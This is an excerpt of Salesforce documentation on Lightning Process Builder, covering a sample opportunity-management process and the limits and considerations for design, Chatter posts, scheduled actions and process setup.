



<sup>1</sup>The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

# Using Process Builder

# Lightning Process Builder Overview

Many of the tasks you normally assign, the emails you regularly send, and other record updates are vital parts of your organization's standard processes. Instead of doing this repetitive work manually, you can configure processes to do it automatically.

The Process Builder is a workflow tool that helps you easily automate your business processes by providing a powerful and user-friendly graphical representation of your process as you build it. The Process Builder's simple and powerful design allows you to:

- **•** Create your processes using a convenient layout with point-and-click efficiency.
- **•** Create your whole process in one place rather than using multiple workflow rules.
- **•** Create processes by collaborating with different teams in your business.
- Stop using Apex code to automate simple tasks.

Automated processes in the Process Builder are based on records and consist of:

**•** Criteria that determine when to execute action groups.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**•** Immediate and scheduled actions to execute when those criteria are met.

Any change that causes a record to match the criteria can automatically trigger the action group.

You can use the more powerful and flexible Process Builder to perform the same actions as workflow. The process builder doesn't support outbound messages, but you can easily create one yourself with Apex. With the Process Builder, you can:

- **•** Create a record
- **•** Update any related record—not just the record or its parent
- **•** Use a quick action to create a record, update a record, or log a call
- **•** Launch a flow—you can't schedule this action with workflow
- **•** Send an email
- **•** Post to Chatter
- **•** Submit for approval

If you need your process to do more than what those actions allow, don't worry. You can also call Apex from a process.

#### IN THIS SECTION:

#### [Sample Process: Opportunity Management](#page-4028-0)

<span id="page-4028-0"></span>This example automates a single business process by using the Process Builder instead of workflow rules.

# Sample Process: Opportunity Management

This example automates a single business process by using the Process Builder instead of workflow rules.

The example demonstrates how you can use the Process Builder to automate a single process by adding multiple groups of criteria and then associating individual actions with those criteria. In addition, some actions are available with the Process Builder that you can't perform with workflow rules, such as creating records.

In this example, the process is defined to start when an opportunity record **(1)** is created or edited.

Three criteria nodes are then set up to check whether a high-value deal was won **(2)**, a high-value deal was lost **(3)**, or a quote was given **(4)**. For the first criteria node that evaluates to true, the associated action group is executed.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



The High Value Deal Won criteria checks whether the opportunity's stage is closed and won and also whether the opportunity's amount is greater than \$1,000,000.00. If both of these conditions are met, the associated action group is executed. For this criteria node, three immediate actions **(5)** and one scheduled action **(6)** are defined.

These actions:

- **•** Create a draft contract record that's associated with the opportunity's account.
- **•** Congratulate the opportunity owner for closing and winning the opportunity by posting to the Sales Chatter group.
- **•** Notify the VP of sales via email that the opportunity was closed and won.
- **•** Create a high priority follow-up task for the associated account's owner, which is scheduled to execute six days after the opportunity's Close Date.

If the High Value Deal Won criteria conditions aren't met, the associated group of actions doesn't execute and the next criteria node (High Value Deal Lost) is evaluated.

The High Value Deal Lost criteria node checks whether the opportunity stage is closed and lost and whether the opportunity amount is greater than or equal to \$1,000,000.00. If these conditions are true, we've set up an action **(7)** to notify the VP of sales by creating a chatter post on the opportunity record. The post identifies the opportunity and the opportunity amount that was lost.

If neither of the previous criteria conditions are met, the next criteria node defined in this process checks whether the opportunity stage is set to "Proposal/Quote Given." If this condition is true, a scheduled action **(8)** is executed three days after the record is updated. The scheduled action creates a follow-up task for the opportunity owner to make a call to inquire about the opportunity.

Using the Process Builder, we've combined three criteria nodes and associated actions into a single, automated process. To automate the same business process with workflow, you would have to create three different workflow rules and use Apex triggers to create the contract record and post to the Sales Chatter group.

# Process Limits and Considerations

Before you start creating, managing, and activating processes, understand the limits and considerations.

Note: We recommend that you use the most recent stable version of Google Chrome™, and your screen resolution must have a width of at least 1024.

#### IN THIS SECTION:

#### [Process Limits](#page-4030-0)

When using the Process Builder, keep shared limits and Apex governor limits in mind.

[Process Builder Accessibility Considerations](#page-4031-0)

Process Builder is 508-compliant, with one exception.

[Process Design Considerations](#page-4032-0)

Before you design a process, understand the limitations and guidelines.

[Process Chatter Considerations](#page-4032-1)

When creating a Chatter post from a process, consider the limitations.

[Process Scheduled Actions Considerations](#page-4033-0)

Before you add scheduled actions to a process, understand the limitations and guidelines.

[Process Setup Considerations](#page-4035-0)

When creating and managing processes, consider the administration and activation limitations.

<span id="page-4030-0"></span>[Process Activation Considerations](#page-4043-0)

Before you activate a process, understand when processes start evaluating records.

# Process Limits

When using the Process Builder, keep shared limits and Apex governor limits in mind.

#### Limits Shared with Other Features

Processes share some limits with rules and Visual Workflow.

In addition to the following limits, a process's API Name must be unique across all processes and flows in your organization.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



The daily limit for emails sent from email alerts is 1,000 per standard Salesforce license per organization—except for Developer Edition organizations, where the daily workflow email limit is 15 per standard Salesforce license. The overall organization limit is 2,000,000. This limit is shared across all features that use workflow email alerts: workflow rules, approval processes, flows, and processes.

### Apex Governors and Limits for Processes

Salesforce strictly enforces limits to ensure that runaway processes don't monopolize shared resources in the multitenant environment. Processes are governed by the per-transaction limits that are enforced by Apex. If the process causes the transaction to exceed governor limits, the system rolls back the entire transaction. For details about the operations that are included in the transaction, see "Triggers and Order of Execution" in the Force.com Apex Developer's Guide.



<span id="page-4031-0"></span>Each "Create a Record" action uses one DML statement. Each "Quick Action" action uses one DML statement. Each "Update Records" action uses one SOQL query and one DML statement. Each "Flows" action can use multiple SOQL queries and DML statements, depending on the elements that the flow executes. For details, see [Limits for Visual Workflow](#page-4184-0) on page 4179.

# Process Builder Accessibility Considerations

Process Builder is 508-compliant, with one exception.

You can close modal dialogs using the ESC key on your keyboard, but you can't close side panels by using the ESC key.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
# Process Design Considerations

Before you design a process, understand the limitations and guidelines.

- Make sure that your processes aren't set up to create infinite loops. For example, if an Update Records action for Process1 triggers Process2 and a Create a Record action for Process2 triggers Process1, the looping might cause your organization to exceed its hourly limits.
- If you create processes to replace any workflow rules, make sure you delete those workflow rules when you activate the equivalent processes. Otherwise, both workflow rules and processes will fire and cause unexpected results, such as overwritten records or redundant email messages.
- If you create processes to replace any Apex triggers, make sure you delete those Apex triggers when you activate the equivalent processes. Otherwise, both workflow and processes will fire and cause unexpected results, such as overwritten records or redundant email messages.
- **•** A process name must be 255 characters or fewer.
- **•** A process's API name must be 77 characters or fewer.
- **•** Each process is associated with a single object.
- **•** If you have processes on converted leads and want to update the records that result from the conversion, you must enable the lead setting Enable Validation and Triggers from Lead Convert.
- **•** You can't change the order of the criteria nodes or the order of the actions. After you add criteria nodes and actions, the only way to reorder them is to delete them and start over.
- **•** Actions are executed in the order in which they appear in the Process Builder.
- **•** If any of the actions fail, the entire transaction fails and an error message displays. For example, a Post to Chatter action fails if the Chatter group that it tries to post to is private. For details, see [Troubleshooting Your Processes](#page-4065-0) on page 4060.
- **•** If a single action group includes multiple "Update Records" actions that apply different values to the same field, the last action's value is used.
- **•** Processes that update owners don't also transfer associated items. To ensure transfer, use one "Update Records" action for each type of child record that you want to transfer. For example, if you're using a process to transfer an account to a new owner, use one action to update all the child contacts, one to update all the child opportunities, one to update all the child contracts, and so on.
- **•** If your organization uses multiple currencies, currency fields are updated using the record's currency. If you choose to update a field based on a formula, any values in your formula are interpreted in the currency of the record.
- **•** Email alerts aren't supported for task- or event-based processes.
- **•** External objects aren't currently supported in the Process Builder.

# Process Chatter Considerations

When creating a Chatter post from a process, consider the limitations.

- If your process creates a Chatter post to the feed of a specific user or group, and you deploy the process to another organization, the "Post to Chatter" action may not work because those IDs don't exist in the other organization.
- **•** A Chatter action may fail to save if the Message starts with a field reference such as *{![Account].Name}*.

To work around this issue, add a space at the beginning of the message. For example, if a "Post to Chatter" action's Message starts with *{![Account].Name}* in an active process:

- **1.** Open the active process.
- **2.** Click **Clone**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **3.** Choose whether to create a version of the current process or a completely new process with its own version history.
- **4.** Open the "Post to Chatter" action.
- **5.** In Message, enter a space before "{".
- **6.** Save the action.
- **7.** Save and activate the process. Make sure to deactivate the original process.
- If you use Microsoft® Internet Explorer® version 11, you can't paste text into a message. Copy and paste actions are allowed in all other supported browsers.
- <span id="page-4033-0"></span>**•** Post to Chatter actions aren't supported if the action posts to a [Community](#page-2944-0) on page 2939 user or group. An error occurs when an activated process with this type of action evaluates a record.

# Process Scheduled Actions Considerations

Before you add scheduled actions to a process, understand the limitations and guidelines.

- **•** To add scheduled actions to your process, you have two options:
	- **–** Start the process only when a record is created (**1**). Select this option when you choose an object for your process.
	- **–** Start the process when a record is created or edited (**2**). In addition, select the advanced option to execute actions only when specified changes are made (**3**) when you add criteria to your process.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

- **•** If scheduled actions fail to execute—for example, because the user who caused the process to start is inactive—the admin who created the process receives an email with details about the failure. Salesforce makes additional attempts to execute failed scheduled actions before removing them from the queue. For details about error notifications, see [Errors Received after a Process Starts Evaluating](#page-4066-0) [a Record.](#page-4066-0)
- **•** After you deactivate a process, any scheduled actions continue as usual.
- **•** You can't delete a process if it has unexecuted groups of scheduled actions. For details about deleting unexecuted groups of scheduled actions, see [Delete Unexecuted Scheduled Actions](#page-4065-1) on page 4060.
- **•** An organization can process up to 1000 groups of scheduled actions per hour. Each group of scheduled actions is associated with a schedule, such as "3 days from now." When a schedule is processed, the associated actions are executed. If an organization exceeds this limit, Salesforce processes the remaining schedules in the next hour. For example, if an organization has 1,200 groups of pending

actions scheduled to be processed between 4:00 PM and 5:00 PM, Salesforce processes 1000 groups between 4:00 PM and 5:00 PM and the additional 200 groups between 5:00 PM and 6:00 PM.

- **•** An organization can have up to 30,000 pending schedules and waiting flow interviews at one time.
- **•** For processes that are set to run when a record is created or edited, scheduled actions remain in the queue only as long as the criteria for those actions are still valid. If a record no longer matches the criteria, Salesforce removes the scheduled actions for that record from the queue.
- **•** For processes that are set to run when a record is created, Salesforce never reevaluates the record with that process. Scheduled actions remain in the queue, even if the record no longer meets the associated criteria when the scheduled actions are executed.
- **•** If you schedule an action for *0* **Days Before** a date, save the process, and then reopen the process, the schedule in the process changes to *0* **Days After** the date. The process still executes at the specified time.
- **•** If you schedule an action for *0* **Days After** a date, there may be a delay from the time represented by the date field before the action group executes.

### Transactions and Scheduled Actions

Similar to workflow rules, immediate actions in processes are executed in the same transaction as the operation that caused the process to be triggered—when a user created or edited a record. For details about the operations that are included in that transaction, see Triggers and Order of Execution in the Force.com Apex Developer's Guide. Scheduled actions are included in a separate transaction.

Groups of scheduled actions aren't performed independently. They're grouped into a single batch that starts performing within one hour after the first group enters the batch. The batch can also include flow interviews that are resumed after a specified time occurs. This behavior can cause you to exceed your Apex governor limits if any actions in the group execute DML operations or SOQL queries. A DML operation is used each time a Salesforce record is created, updated, or deleted, such as when a process executes a "Create a Record" action. A SOQL query is used each time Salesforce looks up information about an existing record, such as when a process executes an "Update Records" action. For details on Apex governor limits, see [Process Limits](#page-4030-0) on page 4025.

If your process contains scheduled actions, make sure that the actions don't perform more DML operations or SOQL queries than are permitted by the Apex governor limits.

If a group of scheduled actions fails to be executed:

- **•** Prior groups of scheduled actions in that batch's transaction are successful.
- **•** The immediate actions for that process are successful.
- **•** All the scheduled actions in that group fail to be executed.
- **•** The remaining groups of scheduled actions in that batch are tried.
- Example: Salesforce is going to process a batch of 25 groups of scheduled actions in the same transaction. Up to 100 DML operations can be used across this batch. The first 22 groups each use five (5) DML operations, and the last three (3) groups don't use any DML operations.

The 21st group violates the Apex governor limits by trying to execute the 101st through 105th DML operations for this transaction. Only this group of scheduled actions fails to execute. This means that the first 20 groups of scheduled actions are successfully executed and the 21st group of scheduled actions fails. None of the actions in the 21st group is successful, no matter which action in the group violated the limit. Salesforce then tries to execute the remaining groups of scheduled actions in the batch. Because the 22nd group uses five (5) DML operations and the transaction has already used all of its allowed DML operations, the 22nd group also fails. Because the last three (3) groups don't use any DML operations, those groups are successfully executed.

### Schedule Limitations

**•** If actions are scheduled for a time in the past, Salesforce executes that group of scheduled actions within one hour.

For example, if a process is configured to email an opportunity owner seven days before the close date and the process runs for an opportunity with the close date set to today, Salesforce executes the scheduled actions within an hour.

#### **If actions are scheduled based on the current time (i.e. 3 days from now):**

• The schedule is evaluated based on the timezone of the user who created the process.

#### **If actions are scheduled based on a field value (i.e. 3 days after a case's** Created Date**):**

- **•** The schedule is evaluated based on the organization's timezone.
- **•** If a deactivated process still has pending scheduled actions and the record whose field the schedule is based on is changed, Salesforce recalculates the schedule for those actions. Once a process is deactivated, Salesforce ignores all other changes to associated records.
- **•** Across all of your processes and flow versions, your organization can have up to 20,000 schedules based on a field and relative time alarms.
- **•** The referenced field can't be a:
	- **–** DATE or DATETIME field that contains automatically derived functions, such as *TODAY* or *NOW*.
	- **–** Formula field that includes related-object merge fields.
- **•** If you change the referenced field value and the schedule hasn't been processed, Salesforce recalculates the schedule associated with that field.

For example, if a process is configured to email an opportunity owner seven days before the opportunity close date and the close date is set to 2/20/2014, Salesforce processes the schedule on 2/13/2014 and sends the email. If the close date is later updated to 2/10/2014 and the schedule hasn't been processed yet, Salesforce recalculates the schedule and sends the email on 2/3/2014. If Salesforce recalculates the schedule to a date in the past, Salesforce executes the associated actions shortly after you save the record.

- **•** Salesforce ignores schedules that reference null field values.
- **•** If the record or the object that the schedule is associated with is deleted, the schedule is never processed.
- **•** The following limitations apply for converted leads.
	- **–** You can't convert a lead if an unexecuted schedule is based on one of the lead's fields.
	- **–** If Validation and Triggers from Lead Convert is enabled, scheduled actions on leads aren't executed during lead conversion.
	- **–** If a campaign member based on a lead is converted before scheduled actions that are associated with that record finish, Salesforce still executes the scheduled actions.

# Process Setup Considerations

When creating and managing processes, consider the administration and activation limitations.

- **•** After you activate a process, you can no longer edit that process.
- **•** A process can have up to 50 versions, but only one version of a process can be active.
- **•** Before you change a custom field's type, make sure that it isn't referenced in a process that would be invalidated by the new type.
- **•** You can't delete a custom field that is referenced by a process.
- **•** To delete an active process, you must first deactivate it. If a process has any scheduled actions, it can't be deleted until those pending actions have been executed or deleted.
	- Note: The Process Builder is supported in Microsoft® Internet Explorer® version 11. Previous versions aren't supported.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### IN THIS SECTION:

#### [Setting Values in the Process Builder](#page-4036-0)

Throughout the Process Builder, you need to set values, for example, to set conditions in a criteria node, to set the fields on a new case in a Create a Record action, or to specify an Apex method to reference.

[Setting Advanced Options in the Process Builder](#page-4039-0)

The Process Builder allows you to choose some advanced options for executing actions in your processes.

#### [Process Formula Limitations](#page-4042-0)

Formulas that are used as conditions in a criteria node have some limitations. If a process contains an invalid formula, you can't save or activate the process.

#### [Process Change Sets and Packaging Considerations](#page-4042-1)

Keep these considerations in mind when deploying processes.

#### [Process Builder Error Messages](#page-4043-0)

<span id="page-4036-0"></span>Error or warning messages might refer to a "flow" instead of a "process." Those messages still apply to your process.

### Setting Values in the Process Builder

Throughout the Process Builder, you need to set values, for example, to set conditions in a criteria node, to set the fields on a new case in a Create a Record action, or to specify an Apex method to reference.

#### IN THIS SECTION:

#### [Field Picker](#page-4036-1)

Use the field picker to reference fields on the record that started the process or fields on related records.

#### [Process Builder Value Types](#page-4037-0)

When setting a value for a given field—whether on the record that started the process or a related record— the available value types are filtered based on the field that you've selected.

#### <span id="page-4036-1"></span>[Multi-Select Picklists in the Process Builder](#page-4038-0)

The Process Builder lets you select multiple values for a multi-select picklist field.

#### Field Picker

Use the field picker to reference fields on the record that started the process or fields on related records.

To use fields on a related record, click a field with next to the value. For example, use the Account ID field value on the case's contact's account.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

